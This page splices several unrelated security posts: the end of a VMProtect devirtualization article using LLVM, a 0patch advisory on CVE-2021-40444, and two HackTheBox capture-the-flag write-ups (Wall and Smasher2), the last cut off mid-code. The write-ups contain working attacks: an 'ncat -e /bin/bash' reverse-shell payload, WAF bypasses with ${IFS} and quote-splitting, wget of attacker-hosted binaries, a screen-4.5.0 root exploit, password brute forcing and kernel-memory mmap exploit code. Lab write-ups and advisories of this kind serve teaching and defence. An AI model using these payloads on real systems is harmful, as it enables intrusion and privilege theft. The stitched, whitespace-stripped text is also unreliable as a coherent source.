template<typenameT>__attribute__((always_inline))voidLOAD(size_t&vsp){// Check if it's 'byte' sizeboolisByte=(sizeof(T)==1);// Pop the addresssize_taddress=STACK_POP<size_t>(vsp);// Load the valueTvalue=0;std::memcpy(&value,&RAM[address],sizeof(T));// Save the resultif(isByte){STACK_PUSH<uint16_t>(vsp,ZExt(value));}else{STACK_PUSH<T>(vsp,value);}}DEFINE_SEMANTIC_64(LOAD_SS_64)=LOAD<uint64_t>;DEFINE_SEMANTIC(LOAD_SS_32)=LOAD<uint32_t>;DEFINE_SEMANTIC(LOAD_SS_16)=LOAD<uint16_t>;DEFINE_SEMANTIC(LOAD_SS_8)=LOAD<uint8_t>;DEFINE_SEMANTIC_64(LOAD_DS_64)=LOAD<uint64_t>;DEFINE_SEMANTIC(LOAD_DS_32)=LOAD<uint32_t>;DEFINE_SEMANTIC(LOAD_DS_16)=LOAD<uint16_t>;DEFINE_SEMANTIC(LOAD_DS_8)=LOAD<uint8_t>;template<typenameT>__attribute__((always_inline))voidLOAD_GS(size_t&vsp){// Check if it's 'byte' sizeboolisByte=(sizeof(T)==1);// Pop the addresssize_taddress=STACK_POP<size_t>(vsp);// Load the valueTvalue=0;std::memcpy(&value,&GS[address],sizeof(T));// Save the resultif(isByte){STACK_PUSH<uint16_t>(vsp,ZExt(value));}else{STACK_PUSH<T>(vsp,value);}}DEFINE_SEMANTIC_64(LOAD_GS_64)=LOAD_GS<uint64_t>;DEFINE_SEMANTIC(LOAD_GS_32)=LOAD_GS<uint32_t>;DEFINE_SEMANTIC(LOAD_GS_16)=LOAD_GS<uint16_t>;DEFINE_SEMANTIC(LOAD_GS_8)=LOAD_GS<uint8_t>;
By now the process should be clear. The only difference is the accessed zero-length array that will end up as base of the getelementptr instruction, which will directly reflect on the aliasing information that LLVM will be able to infer. The same kind of logic is applied to all the read or write memory accesses to the different segments.
DEFINE_SEMANTIC
In the code snippets of this section you may have noticed three macros named DEFINE_SEMANTIC_64, DEFINE_SEMANTIC_32 and DEFINE_SEMANTIC. They are the umpteenth trick borrowed from Remill and are meant to generate global variables with unmangled names, pointing to the function definition of the specialized template handlers. As an example, the ADD semantic definition for the 8/16/32/64 bits cases looks like this at the LLVM-IR level:
In the code snippets of this section you may also have noticed the usage of a function called UNDEF. This function is used to store a fictitious __undef value after each pop from the stack. This is done to signal to LLVM that the popped value is no longer needed after being popped from the stack.
The __undef value is modeled as a global variable, which during the first phase of the optimization pipeline will be used by passes like DSE to kill overlapping post-dominated dead stores and it’ll be replaced with a real undef value near the end of the optimization pipeline such that the related store instruction will be gone on the final optimized LLVM-IR function.
Lifting a basic block
We now have a bunch of templates, structures and helper functions, but how do we actually end up lifting some virtualized code?
The high level idea is the following:
A new LLVM-IR function with the HelperStub signature is generated;
The function’s body is populated with call instructions to the VmHandler helper functions fed with the proper arguments (obtained from the HelperStub parameters);
The optimization pipeline is executed on the function, resulting in the inlining of all the helper functions (that are marked always_inline) and in the propagation of the values;
The updated state of the VmRegisters, VmPassingSlots and stores to the segments is optimized, removing most of the obfuscation patterns used by VMProtect;
The updated state of the virtual stack pointer and virtual instruction pointer is computed.
A fictitious example of a full pipeline based on the HelperStub function, implemented at the C++ level and optimized to obtain propagated LLVM-IR code follows:
The C++ HelperStub function with calls to the handlers. This only serves as an example, normally the LLVM-IR for this is automatically generated from VM bytecode.
The LLVM-IR of the HelperStub function with inlined and optimized calls to the handlers
The last snippet is representing all the semantic computations related with a VmBlock, as described in the high level overview. Although, if the code we lifted is capturing the whole semantics related with a VmStub, we can wrap the HelperStub function with the HelperFunction function, which enforces the liveness properties described in the Liveness and aliasing information section, enabling us to obtain only the computations updating the host execution context:
extern"C"size_tSimpleExample_HelperFunction(rptrrax,rptrrbx,rptrrcx,rptrrdx,rptrrsi,rptrrdi,rptrrbp,rptrrsp,rptrr8,rptrr9,rptrr10,rptrr11,rptrr12,rptrr13,rptrr14,rptrr15,rptrflags,size_tKEY_STUB,size_tRET_ADDR,size_tREL_ADDR){// Allocate the temporary virtual registersVirtualRegistervmregs[30]={0};// Allocate the temporary passing slotssize_tslots[30]={0};// Initialize the virtual registerssize_tvsp=rsp;size_tvip=0;// Force the relocation address to 0REL_ADDR=0;// Execute the virtualized codevip=SimpleExample_HelperStub(rax,rbx,rcx,rdx,rsi,rdi,rbp,rsp,r8,r9,r10,r11,r12,r13,r14,r15,flags,KEY_STUB,RET_ADDR,REL_ADDR,vsp,vip,vmregs,slots);// Return the next address(es)returnvip;}
The C++ HelperFunction function with the call to the HelperStub function and the relevant stack frame allocations.
The LLVM-IR HelperFunction function with fully optimized code.
It can be seen that the example is just pushing the values of the registers rax and rbx, loading them in vmregs[0] and vmregs[1] respectively, pushing the VmRegisters on the stack, adding them together, popping the updated flags in vmregs[2], popping the addition’s result to vmregs[3] and finally pushing vmregs[3] on the stack to be popped in the rax register at the end. The liveness of the values of the VmRegisters ends with the end of the function, hence the updated flags saved in vmregs[2] won’t be reflected on the host execution context. Looking at the final snippet we can see that the semantics of the code have been successfully obtained.
What’s next?
In Part 2 we’ll put the described structures and helpers to good use, digging into the details of the virtualized CFG exploration and introducing the basics of the LLVM optimization pipeline.
September 2021 Windows Updates brought a fix for CVE-2021-40444, a critical vulnerability in Windows that allowed a malicious Office document to download a remote executable file and execute it locally upon opening such document. This vulnerability was found under exploitation in the wild.
The Vulnerability
Unfortunately, CVE-2021-40444 does not cover just one flaw but two; this can lead to some confusion:
Path traversal in CAB file extraction: The exploit was utilizing this flaw to place a malicious executable file in a known location instead of a randomly-named subfolder, where it would originally be extracted.
"File extension" URL scheme: For some reason, Windows ShellExecute function, a very complex function capable of launching local applications in various ways including via URLs, supported an undocumented URL scheme mapped to registered file extensions on the computer. The exploit was utilizing this "feature" to launch the previously downloaded executable file with the Control Panel application and have it executed via URL ".cpl:../../../../../Temp/championship.cpl". In this case, ".cpl" was considered a URL scheme, and since .cpl extension is associated with control.exe, this app would get launched and given the provided path as an argument.
The second flaw is the more critical one, as there may exist various other ways to get a malicious file on user's computer (e.g., via the Downloads folder) and still exploit this second flaw to execute such file.
Microsoft's Patch
What Microsoft's patch did was add a check before calling ShellExecute on the provided URL to block URL schemes beginning with a non-alphanumeric character - blocking schemes beginning with a dot such as ".cpl" -, and further limiting the allowed set of characters for the remaining string.
Note that ShellExecute function itself was not patched, and you can still launch a DLL via the Control Panel app by clicking the Windows Start button and typing in a ".cpl:/..." URL. Effectively, therefore, support for the "File extension" URL scheme was not eliminated across entire Windows, just made inaccessible from applications utilizing Internet Explorer components for opening URLs. Hopefully remotely delivered content can't find some other way towards ShellExecute that bypasses this new security check.
Our Micropatch
Microsoft's update fixed both flaws, but we decided to only patch the "File extension" URL scheme flaw until someone demonstrates the first flaw to be exploitable by itself.
The "File extension" URL scheme flaw was actually present in two places, in mshtml.dll (reachable from Office documents) and in ieframe.dll (reachable from Internet Explorer), so we had to patch both these executables.
Since an official vendor fix is available, it was our goal to provide patches for affected Windows versions that we have "security-adopted", as they're not receiving official vendor patches anymore. Among these, our tests have shown that only Windows 10 v1803 and v1809 were affected; the File Extension URL scheme "feature" was apparently added in Windows 8.1.
We expect many Windows 10 v1903 machines out there may also be affected, so we decided to port the micropatch to this version as well.
Our CVE-2021-40444 micropatches are therefore available for:
Windows 10 v1803 32bit or 64bit (updated with May 2021 Updates - latest before end of support)
Windows 10 v1809 32bit or 64bit (updated with May 2021 Updates - latest before end of support)
Windows 10 v1903 32bit or 64bit (updated with December 2020 Updates - latest before end of support)
Below is a video of our patch in action. Notice that with 0patch disabled, Calculator is launched both upon opening the Word document and upon previewing the RTF document in Windows Explorer Preview. In both cases, Process Monitor shows that control.exe gets launched, which loads the "malicious" executable, in our case spawning Calculator. With 0patch enabled, control.exe does not get launched, and therefore neither does Calculator.
In line with our guidelines, these patches require a PRO license. To obtain them and have them applied on your computer(s) along with other micropatches included with a PRO license, create an account in 0patch Central, install 0patch Agent and register it to your account, then purchase 0patch PRO. For a free trial, contact [email protected].
Note that no computer restart is needed for installing the agent or applying/un-applying any 0patch micropatches.
We'd like to thank Will Dormann for an in-depth public analysis of this vulnerability, which helped us create a micropatch and protect our users.
To learn more about 0patch, please visit our Help Center.
Hey guys, today Wall retired and here’s my write-up about it. It was an easy Linux machine with a web application vulnerable to RCE, WAF bypass to be able to exploit that vulnerability and a vulnerable suid binary. It’s a Linux machine and its ip is 10.10.10.157, I added it to /etc/hosts as wall.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/wall# nmap -sV -sT -sC -o nmapinitial wall.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 13:59 EST
Nmap scan report for wall.htb (10.10.10.157)
Host is up (0.50s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 2e:93:41:04:23:ed:30:50:8d:0d:58:23:de:7f:2c:15 (RSA)
|   256 4f:d5:d3:29:40:52:9e:62:58:36:11:06:72:85:1b:df (ECDSA)
|_  256 21:64:d0:c0:ff:1a:b4:29:0b:49:e1:11:81:b6:73:66 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 241.17 seconds
root@kali:~/Desktop/HTB/boxes/wall#
We got http on port 80 and ssh on port 22. Let’s check the web service.
The only interesting thing was /monitoring, however that path was protected by basic http authentication:
I didn’t have credentials, I tried bruteforcing them but it didn’t work so I spent sometime enumerating but I couldn’t find the credentials anywhere. Turns out that by changing the request method from GET to POST we can bypass the authentication:
root@kali:~/Desktop/HTB/boxes/wall# curl -X POST http://wall.htb/monitoring/
<h1>This page is not ready yet !</h1>
<h2>We should redirect you to the required page !</h2>

<meta http-equiv="refresh" content="0; URL='/centreon'" />

root@kali:~/Desktop/HTB/boxes/wall#
The response was a redirection to /centreon:
Centreon is a network, system, applicative supervision and monitoring tool. -github
Bruteforcing the credentials through the login form will require writing a script because there’s a csrf token that changes every request, alternatively we can use the API.
According to the authentication part we can send a POST request to /api/index.php?action=authenticate with the credentials. In case of providing valid credentials it will respond with the authentication token, otherwise it will respond with a 403.
I used wfuzz with darkweb2017-top10000.txt from seclists:
root@kali:~/Desktop/HTB/boxes/wall# wfuzz -c -X POST -d "username=admin&password=FUZZ" -w ./darkweb2017-top10000.txt http://wall.htb/centreon/api/index.php?action=authenticate

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://wall.htb/centreon/api/index.php?action=authenticate
Total requests: 10000
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000005:   403        0 L      2 W      17 Ch       "qwerty"
000000006:   403        0 L      2 W      17 Ch       "abc123"
000000008:   200        0 L      1 W      60 Ch       "password1"
000000004:   403        0 L      2 W      17 Ch       "password"
000000007:   403        0 L      2 W      17 Ch       "12345678"
000000009:   403        0 L      2 W      17 Ch       "1234567"
000000010:   403        0 L      2 W      17 Ch       "123123"
000000001:   403        0 L      2 W      17 Ch       "123456"
000000002:   403        0 L      2 W      17 Ch       "123456789"
000000003:   403        0 L      2 W      17 Ch       "111111"
000000011:   403        0 L      2 W      17 Ch       "1234567890"
000000012:   403        0 L      2 W      17 Ch       "000000"
000000013:   403        0 L      2 W      17 Ch       "12345"
000000015:   403        0 L      2 W      17 Ch       "1q2w3e4r5t"
^C
Finishing pending requests...
root@kali:~/Desktop/HTB/boxes/wall#
password1 resulted in a 200 response so its the right password:
RCE | WAF Bypass –> Shell as www-data
I checked the version of centreon and it was 19.04:
It was vulnerable to RCE (CVE-2019-13024, discovered by the author of the box) and there was an exploit for it:
The script attempts to configure a poller and this is the payload that’s sent in the POST request:
payload_info={"name":"Central","ns_ip_address":"127.0.0.1",# this value should be 1 always
"localhost[localhost]":"1","is_default[is_default]":"0","remote_id":"","ssh_port":"22","init_script":"centengine",# this value contains the payload , you can change it as you want
"nagios_bin":"ncat -e /bin/bash {0} {1} #".format(ip,port),"nagiostats_bin":"/usr/sbin/centenginestats","nagios_perfdata":"/var/log/centreon-engine/service-perfdata","centreonbroker_cfg_path":"/etc/centreon-broker","centreonbroker_module_path":"/usr/share/centreon/lib/centreon-broker","centreonbroker_logs_path":"","centreonconnector_path":"/usr/lib64/centreon-connector","init_script_centreontrapd":"centreontrapd","snmp_trapd_path_conf":"/etc/snmp/centreon_traps/","ns_activate[ns_activate]":"1","submitC":"Save","id":"1","o":"c","centreon_token":poller_token,}
nagios_bin is the vulnerable parameter:
# this value contains the payload , you can change it as you want
"nagios_bin":"ncat -e /bin/bash {0} {1} #".format(ip,port),
I checked the configuration page and looked at the HTML source, nagios_bin is the monitoring engine binary, I tried to inject a command there:
When I tried to save the configuration I got a 403:
That’s because there’s a WAF blocking these attempts, I could bypass the WAF by replacing the spaces in the commands with ${IFS}. I saved the reverse shell payload in a file then I used wget to get the file contents and I piped it to bash. a:
root@kali:~/Desktop/HTB/boxes/wall# python exploit.py http://wall.htb/centreon/ admin password1 10.10.xx.xx 1337
[+] Retrieving CSRF token to submit the login form
exploit.py:38: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e
nvironment, it may use a different parser and behave differently.

The code that caused this warning is on line 38 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.

  soup = BeautifulSoup(html_content)
[+] Login token is : ba28f431a995b4461731fb394eb01d79
[+] Logged In Sucssfully
[+] Retrieving Poller token
exploit.py:56: UserWarning: No parser was explicitly specified, so I'm using the best available HTML parser for this system ("lxml"). This usually isn't a problem, but if you run this code on another system, or in a different virtual e
nvironment, it may use a different parser and behave differently.

The code that caused this warning is on line 56 of the file exploit.py. To get rid of this warning, pass the additional argument 'features="lxml"' to the BeautifulSoup constructor.

  poller_soup = BeautifulSoup(poller_html)
[+] Poller token is : d5702ae3de1264b0692afcef86074f07
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
root@kali:~/Desktop/HTB/boxes/wall# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.xx.xx] from (UNKNOWN) [10.10.10.157] 37862
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Wall:/usr/local/centreon/www$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/wall# stty raw -echo
root@kali:~/Desktop/HTB/boxes/wall# nc -lvnp 1337

www-data@Wall:/usr/local/centreon/www$ export TERM=screen
www-data@Wall:/usr/local/centreon/www$
Screen 4.5.0 –> Root Shell –> User & Root Flags
There were two users on the box, shelby and sysmonitor. I couldn’t read the user flag as www-data:
I searched for suid binaries and saw screen-4.5.0, similar to the privesc in Flujab I used this exploit.
The exploit script didn’t work properly so I did it manually, I compiled the binaries on my box:
libhax.c:
Then I uploaded them to the box and did the rest of the exploit:
www-data@Wall:/home/shelby$ cd /tmp/
www-data@Wall:/tmp$ wget http://10.10.xx.xx/libhax.so
--2019-12-07 00:23:12--  http://10.10.xx.xx/libhax.so
Connecting to 10.10.xx.xx:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K) [application/octet-stream]
Saving to: 'libhax.so'

libhax.so           100%[===================>]  15.77K  11.7KB/s    in 1.3s

2019-12-07 00:23:14 (11.7 KB/s) - 'libhax.so' saved [16144/16144]

www-data@Wall:/tmp$ wget http://10.10.xx.xx/rootshell
--2019-12-07 00:23:20--  http://10.10.xx.xx/rootshell
Connecting to 10.10.xx.xx:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K) [application/octet-stream]
Saving to: 'rootshell'

rootshell           100%[===================>]  16.44K  16.3KB/s    in 1.0s

2019-12-07 00:23:22 (16.3 KB/s) - 'rootshell' saved [16832/16832]

www-data@Wall:/tmp$
www-data@Wall:/tmp$ cd /etc
www-data@Wall:/etc$ umask 000
www-data@Wall:/etc$ /bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@Wall:/etc$ /bin/screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@Wall:/etc$ /tmp/rootshell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data),6000(centreon)
#
And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today smasher2 retired and here’s my write-up about it. Smasher2 was an interesting box and one of the hardest I have ever solved. Starting with a web application vulnerable to authentication bypass and RCE combined with a WAF bypass, then a kernel module with an insecure mmap handler implementation allowing users to access kernel memory. I enjoyed the box and learned a lot from it. It’s a Linux box and its ip is 10.10.10.135, I added it to /etc/hosts as smasher2.htb. Let’s jump right in!
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/smasher2# nmap -sV -sT -sC -o nmapinitial smasher2.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-13 07:32 EST
Nmap scan report for smasher2.htb (10.10.10.135)
Host is up (0.18s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 23:a3:55:a8:c6:cc:74:cc:4d:c7:2c:f8:fc:20:4e:5a (RSA)
|   256 16:21:ba:ce:8c:85:62:04:2e:8c:79:fa:0e:ea:9d:33 (ECDSA)
|_  256 00:97:93:b8:59:b5:0f:79:52:e1:8a:f1:4f:ba:ac:b4 (ED25519)
53/tcp open  domain  ISC BIND 9.11.3-1ubuntu1.3 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.11.3-1ubuntu1.3-Ubuntu
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.74 seconds
root@kali:~/Desktop/HTB/boxes/smasher2#
We got ssh on port 22, dns on port 53 and http on port 80.
DNS
First thing I did was to enumerate vhosts through the dns server and I got 1 result:
root@kali:~/Desktop/HTB/boxes/smasher2# dig axfr smasher2.htb @10.10.10.135

; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr smasher2.htb @10.10.10.135
;; global options: +cmd
smasher2.htb.           604800  IN      SOA     smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
smasher2.htb.           604800  IN      NS      smasher2.htb.
smasher2.htb.           604800  IN      A       127.0.0.1
smasher2.htb.           604800  IN      AAAA    ::1
smasher2.htb.           604800  IN      PTR     wonderfulsessionmanager.smasher2.htb.
smasher2.htb.           604800  IN      SOA     smasher2.htb. root.smasher2.htb. 41 604800 86400 2419200 604800
;; Query time: 299 msec
;; SERVER: 10.10.10.135#53(10.10.10.135)
;; WHEN: Fri Dec 13 07:36:43 EST 2019
;; XFR size: 6 records (messages 1, bytes 242)

root@kali:~/Desktop/HTB/boxes/smasher2#
wonderfulsessionmanager.smasher2.htb, I added it to my hosts file.
Web Enumeration
http://smasher2.htb had the default Apache index page:
http://wonderfulsessionmanager.smasher2.htb:
The only interesting here was the login page:
I kept testing it for a while and the responses were like this one:
It didn’t request any new pages so I suspected that it’s doing an AJAX request, I intercepted the login request to find out the endpoint it was requesting:
The only result that wasn’t 403 was /backup so I checked that and found 2 files:
Note: Months ago when I solved this box for the first time /backup was protected by basic http authentication, that wasn’t the case when I revisited the box for the write-up even after resetting it. I guess it got removed, however it wasn’t an important step, it was just heavy brute force so the box is better without it.
I downloaded the files to my box:
By looking at auth.py I knew that these files were related to wonderfulsessionmanager.smasher2.htb.
auth.py: Analysis
auth.py:
#!/usr/bin/env python
importsesfromflaskimportsession,redirect,url_for,request,render_template,jsonify,Flask,send_from_directoryfromthreadingimportLockimporthashlibimporthmacimportosimportbase64importsubprocessimporttimedefget_secure_key():m=hashlib.sha1()m.update(os.urandom(32))returnm.hexdigest()defcraft_secure_token(content):h=hmac.new("HMACSecureKey123!",base64.b64encode(content).encode(),hashlib.sha256)returnh.hexdigest()lock=Lock()app=Flask(__name__)app.config['SECRET_KEY']=get_secure_key()Managers={}deflog_creds(ip,c):withopen("creds.log","a")ascreds:creds.write("Login from {} with data {}:{}\n".format(ip,c["username"],c["password"]))creds.close()defsafe_get_manager(id):lock.acquire()manager=Managers[id]lock.release()returnmanagerdefsafe_init_manager(id):lock.acquire()ifidinManagers:delManagers[id]else:login=["<REDACTED>","<REDACTED>"]Managers.update({id:ses.SessionManager(login,craft_secure_token(":".join(login)))})lock.release()defsafe_have_manager(id):ret=Falselock.acquire()ret=idinManagerslock.release()returnret@app.before_requestdefbefore_request():ifrequest.path=="/":ifnotsession.has_key("id"):k=get_secure_key()safe_init_manager(k)session["id"]=kelifsession.has_key("id")andnotsafe_have_manager(session["id"]):delsession["id"]returnredirect("/",302)else:ifsession.has_key("id")andsafe_have_manager(session["id"]):passelse:returnredirect("/",302)@app.after_requestdefafter_request(resp):returnresp@app.route('/assets/<path:filename>')defbase_static(filename):returnsend_from_directory(app.root_path+'/assets/',filename)@app.route('/',methods=['GET'])defindex():returnrender_template("index.html")@app.route('/login',methods=['GET'])defview_login():returnrender_template("login.html")@app.route('/auth',methods=['POST'])deflogin():ret={"authenticated":None,"result":None}manager=safe_get_manager(session["id"])data=request.get_json(silent=True)ifdata:try:tmp_login=dict(data["data"])except:passtmp_user_login=Nonetry:is_logged=manager.check_login(data)secret_token_info=["/api/<api_key>/job",manager.secret_key,int(time.time())]try:tmp_user_login={"username":tmp_login["username"],"password":tmp_login["password"]}except:passifnotis_logged[0]:ret["authenticated"]=Falseret["result"]="Cannot authenticate with data: %s - %s"%(is_logged[1],"Too many tentatives, wait 2 minutes!"ifmanager.blockedelse"Try again!")else:iftmp_user_loginisnotNone:log_creds(request.remote_addr,tmp_user_login)ret["authenticated"]=Trueret["result"]={"endpoint":secret_token_info[0],"key":secret_token_info[1],"creation_date":secret_token_info[2]}exceptTypeErrorase:ret["authenticated"]=Falseret["result"]=str(e)else:ret["authenticated"]=Falseret["result"]="Cannot authenticate missing parameters."returnjsonify(ret)@app.route("/api/<key>/job",methods=['POST'])defjob(key):ret={"success":None,"result":None}manager=safe_get_manager(session["id"])ifmanager.secret_key==key:data=request.get_json(silent=True)ifdataandtype(data)==dict:if"schedule"indata:out=subprocess.check_output(['bash','-c',data["schedule"]])ret["success"]=Trueret["result"]=outelse:ret["success"]=Falseret["result"]="Missing schedule parameter."else:ret["success"]=Falseret["result"]="Invalid value provided."else:ret["success"]=Falseret["result"]="Invalid token."returnjsonify(ret)app.run(host='127.0.0.1',port=5000)
I read the code and these are the things that interest us:
After successful authentication the server will respond with a secret key that we can use to access the endpoint /api/<key>/job:
So in theory, since the two function are identical, providing the username as a password should work. Which means that it’s just a matter of finding an existing username and we’ll be able to bypass the authentication.
I tried some common usernames before attempting to use wfuzz, Administrator worked:
WAF Bypass –> RCE –> Shell as dzonerzy –> User Flag
I wrote a small script to execute commands through /api/<key>/job as we saw earlier in auth.py, the script was meant for testing purposes:
However when I tried other commands I got a 403 response indicating that the server was protected by a WAF:
cmd: curl http://10.10.xx.xx
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /api/fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8/job
on this server.<br />
</p>

<address>Apache/2.4.29 (Ubuntu) Server at wonderfulsessionmanager.smasher2.htb Port 80</address>
</body></html>

cmd:
I could easily bypass it by inserting single quotes in the command:
cmd: 'w'g'e't 'h't't'p':'/'/'1'0'.'1'0'.'x'x'.'x'x'/'t'e's't'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request.  Either the server is overloaded or there is an error in the application.</p>

cmd:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.135 - - [13/Dec/2019 08:18:33] code 404, message File not found
10.10.10.135 - - [13/Dec/2019 08:18:33] "GET /test HTTP/1.1" 404 -
To automate the exploitation process I wrote this small exploit:
I hosted it on a python server and I started a netcat listener on port 1337 then I ran the exploit:
We owned user.
dhid.ko: Enumeration
After getting a shell I copied my public ssh key to /home/dzonerzy/.ssh/authorized_keys and got ssh access.
In the home directory of dzonerzy there was a README containing a message from him saying that we’ll need to think outside the box to root smasher2:
dzonerzy@smasher2:~$ ls -al
total 44
drwxr-xr-x 6 dzonerzy dzonerzy 4096 Feb 17 2019 .
drwxr-xr-x 3 root root 4096 Feb 15 2019 ..
lrwxrwxrwx 1 dzonerzy dzonerzy 9 Feb 15 2019 .bash_history -> /dev/null
-rw-r--r-- 1 dzonerzy dzonerzy 220 Feb 15 2019 .bash_logout
-rw-r--r-- 1 dzonerzy dzonerzy 3799 Feb 16 2019 .bashrc
drwx------ 3 dzonerzy dzonerzy 4096 Feb 15 2019 .cache
drwx------ 3 dzonerzy dzonerzy 4096 Feb 15 2019 .gnupg
drwx------ 5 dzonerzy dzonerzy 4096 Feb 17 2019 .local
-rw-r--r-- 1 dzonerzy dzonerzy 807 Feb 15 2019 .profile
-rw-r--r-- 1 root root 900 Feb 16 2019 README
drwxrwxr-x 4 dzonerzy dzonerzy 4096 Dec 13 12:50 smanager
-rw-r----- 1 root dzonerzy 33 Feb 17 2019 user.txt
dzonerzy@smasher2:~$ cat README
.|'''.| '||
||.. ' .. .. .. .... .... || .. .... ... ..
''|||. || || || '' .|| ||. ' ||' || .|...|| ||' ''
. '|| || || || .|' || . '|.. || || || ||
|'....|' .|| || ||. '|..'|' |'..|' .||. ||. '|...' .||. v2.0
by DZONERZY
Ye you've come this far and I hope you've learned something new, smasher wasn't created
with the intent to be a simple puzzle game... but instead I just wanted to pass my limited
knowledge to you fellow hacker, I know it's not much but this time you'll need more than
skill, you will need to think outside the box to complete smasher 2 , have fun and happy
Hacking!
free(knowledge);
free(knowledge);
* error for object 0xd00000000b400: pointer being freed was not allocated *
dzonerzy@smasher2:~$
After some enumeration, I checked the auth log and saw this line:
I opened the module in ghidra then I started checking the functions:
The function dev_read() had a hint that this is the intended way to root the box:
longdev_read(undefined8param_1,undefined8param_2){intiVar1;__fentry__();iVar1=_copy_to_user(param_2,"This is the right way, please exploit this shit!",0x30);return(ulong)(-(uint)(iVar1==0)&0xf)-0xe;}
One interesting function that caught my attention was dev_mmap():
In case you don’t know what mmap is, simply mmap is a system call which is used to map memory to a file or a device. (Check this)
The function dev_mmap() is a custom mmap handler.
The interesting part here is the call to remap_pfn_range() function (remap kernel memory to userspace):
If we look at the function call again we can see that the 3rd and 4th arguments (physical address of the kernel memory and size of map area) are given to the function without any prior validation:
This means that we can map any size of memory we want and read/write to it, allowing us to even access the kernel memory.
dhid.ko: Exploitation –> Root Shell –> Root Flag
Luckily, this white paper had a similar scenario and explained the exploitation process very well, I recommend reading it after finishing the write-up, I will try to explain the process as good as I can but the paper will be more detailed. In summary, what’s going to happen is that we’ll map a huge amount of memory and search through it for our process’s cred structure (The cred structure holds our process credentials) then overwrite our uid and gid with 0 and execute /bin/sh. Let’s go through it step by step.
First, we need to make sure that it’s really exploitable, we’ll try to map a huge amount of memory and check if it worked:
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/mman.h>
intmain(intargc,char*const*argv){printf("[+] PID: %d\n",getpid());intfd=open("/dev/dhid",O_RDWR);if(fd<0){printf("[!] Open failed!\n");return-1;}printf("[*] Open OK fd: %d\n",fd);unsignedlongsize=0xf0000000;unsignedlongmmapStart=0x42424000;unsignedint*addr=(unsignedint*)mmap((void*)mmapStart,size,PROT_READ|PROT_WRITE,MAP_SHARED,fd,0x0);if(addr==MAP_FAILED){perror("[!] Failed to mmap");close(fd);return-1;}printf("[*] mmap OK address: %lx\n",addr);intstop=getchar();return0;}
Now we can start searching for the cred structure that belongs to our process, if we take a look at the how the cred structure looks like:
structcred{atomic_tusage;#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_tsubscribers;/* number of processes subscribed */void*put_addr;unsignedmagic;#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_tuid;/* real UID of the task */kgid_tgid;/* real GID of the task */kuid_tsuid;/* saved UID of the task */kgid_tsgid;/* saved GID of the task */kuid_teuid;/* effective UID of the task */kgid_tegid;/* effective GID of the task */kuid_tfsuid;/* UID for VFS ops */kgid_tfsgid;/* GID for VFS ops */unsignedsecurebits;/* SUID-less security management */kernel_cap_tcap_inheritable;/* caps our children can inherit */kernel_cap_tcap_permitted;/* caps we're permitted */kernel_cap_tcap_effective;/* caps we can actually use */kernel_cap_tcap_bset;/* capability bounding set */kernel_cap_tcap_ambient;/* Ambient capability set */#ifdef CONFIG_KEYS
